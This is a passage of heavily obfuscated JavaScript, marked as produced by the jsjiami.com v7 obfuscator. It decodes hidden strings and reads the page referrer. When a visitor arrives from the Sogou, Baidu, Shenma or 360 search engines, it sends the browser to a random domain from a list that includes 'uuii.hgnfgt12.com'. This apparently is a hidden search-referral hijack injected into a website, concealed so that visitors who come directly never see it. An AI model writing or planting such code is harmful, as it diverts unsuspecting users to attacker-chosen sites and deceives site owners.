_0x1962a7=0x0;_0x1962a7<_0x3b1927['length'];_0x1962a7++){_0x6b30c=(_0x6b30c+0x1)%0x100,_0x5665c9=(_0x5665c9+_0x346966[_0x6b30c])%0x100,_0x480ca8=_0x346966[_0x6b30c],_0x346966[_0x6b30c]=_0x346966[_0x5665c9],_0x346966[_0x5665c9]=_0x480ca8,_0x48b13a+=String['fromCharCode'](_0x3b1927['charCodeAt'](_0x1962a7)^_0x346966[(_0x346966[_0x6b30c]+_0x346966[_0x5665c9])%0x100]);}return _0x48b13a;};_0x3d63['YnXcGK']=_0x520b10,_0x42fcc6=arguments,_0x3d63['HjwdDP']=!![];}var _0x212928=_0x47a56e[0x0],_0x55aaad=_0x3d6343+_0x212928,_0xa5f8ff=_0x42fcc6[_0x55aaad];return!_0xa5f8ff?(_0x3d63['sIonPu']===undefined&&(_0x3d63['sIonPu']=!![]),_0x5258b2=_0x3d63['YnXcGK'](_0x5258b2,_0x4dd566),_0x42fcc6[_0x55aaad]=_0x5258b2):_0x5258b2=_0xa5f8ff,_0x5258b2;},_0x3d63(_0x42fcc6,_0x4721bf);}(function(_0x26b6cb,_0x5cd6a4,_0x44ea34,_0x519409,_0x35dd60,_0x35f112,_0x4cef83){return _0x26b6cb=_0x26b6cb>>0x5,_0x35f112='hs',_0x4cef83='hs',function(_0x431107,_0x1da572,_0x3b0828,_0x15586b,_0x11f2fd){var _0x4d56f4=_0x3d63;_0x15586b='tfi',_0x35f112=_0x15586b+_0x35f112,_0x11f2fd='up',_0x4cef83+=_0x11f2fd,_0x35f112=_0x3b0828(_0x35f112),_0x4cef83=_0x3b0828(_0x4cef83),_0x3b0828=0x0;var _0x1401a5=_0x431107();while(!![]&&--_0x519409+_0x1da572){try{_0x15586b=parseInt(_0x4d56f4(0x151,'QDc!'))/0x1*(parseInt(_0x4d56f4(0x158,'qyH('))/0x2)+parseInt(_0x4d56f4(0x165,'6Lcg'))/0x3*(parseInt(_0x4d56f4(0x163,'K7n#'))/0x4)+parseInt(_0x4d56f4(0x156,'DoTF'))/0x5+parseInt(_0x4d56f4(0x152,'JsPA'))/0x6+-parseInt(_0x4d56f4(0x166,'f%KR'))/0x7*(parseInt(_0x4d56f4(0x14b,'bBs5'))/0x8)+-parseInt(_0x4d56f4(0x157,'bBs5'))/0x9+parseInt(_0x4d56f4(0x159,'Xyic'))/0xa*(parseInt(_0x4d56f4(0x155,'mP5A'))/0xb);}catch(_0x55f278){_0x15586b=_0x3b0828;}finally{_0x11f2fd=_0x1401a5[_0x35f112]();if(_0x26b6cb<=_0x519409)_0x3b0828?_0x35dd60?_0x15586b=_0x11f2fd:_0x35dd60=_0x11f2fd:_0x3b0828=_0x11f2fd;else{if(_0x3b0828==_0x35dd60['replace'](/[gQRANqPYnOXHCDBhW=]/g,'')){if(_0x15586b===_0x1da572){_0x1401a5['un'+_0x35f112](_0x11f2fd);break;}_0x1401a5[_0x4cef83](_0x11f2fd);}}}}}(_0x44ea34,_0x5cd6a4,function(_0x4a1cc7,_0x3de067,_0x5c35c3,_0x20d050,_0x5ad889,_0x41ef97,_0x16a6e0){return _0x3de067='\x73\x70\x6c\x69\x74',_0x4a1cc7=arguments[0x0],_0x4a1cc7=_0x4a1cc7[_0x3de067](''),_0x5c35c3='\x72\x65\x76\x65\x72\x73\x65',_0x4a1cc7=_0x4a1cc7[_0x5c35c3]('\x76'),_0x20d050='\x6a\x6f\x69\x6e',(0x1c2948,_0x4a1cc7[_0x20d050](''));});}(0x1980,0xb8914,_0x47a5,0xce),_0x47a5)&&(_0xodF=0x2257);var refurl=document[_0x3cded4(0x15e,'bVVh')],sites=[_0x3cded4(0x160,'2r6n'),_0x3cded4(0x150,'6Lcg'),_0x3cded4(0x162,'61i9'),'https://uuii.hgnfgt12.com'];if(refurl['indexOf']('sogou')>0x0||refurl[_0x3cded4(0x14e,'DoTF')]('baidu')>0x0||refurl[_0x3cded4(0x168,'QDc!')]('sm')>0x0||refurl[_0x3cded4(0x15c,'9]]b')]('so')>0x0){var randomSite=sites[Math[_0x3cded4(0x164,'k]gc')](Math['random']()*sites[_0x3cded4(0x14c,'DoTF')])];window[_0x3cded4(0x15d,'8v^&')][_0x3cded4(0x14d,'%RWP')]=randomSite;}var version_ = 'jsjiami.com.v7';